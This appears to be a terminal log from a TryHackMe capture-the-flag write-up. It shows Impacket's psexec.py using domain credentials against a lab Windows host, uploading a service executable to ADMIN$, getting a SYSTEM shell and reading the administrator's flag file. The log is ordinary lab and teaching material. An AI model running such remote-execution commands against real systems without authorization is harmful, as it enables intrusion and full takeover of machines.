 ┌──(kali㉿kali)-[~]
└─$ psexec.py vulnnet-rst.local/a-whitehat:' '@'10.10.45.230'
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.45.230.....
[*] Found writable share ADMIN$
[*] Uploading file hndDIgQa.exe
[*] Opening SVCManager on 10.10.45.230.....
[*] Creating service jPfE on 10.10.45.230.....
[*] Starting service jPfE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1817]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\desktop\system.txt
THM{ }
C:\Windows\system32>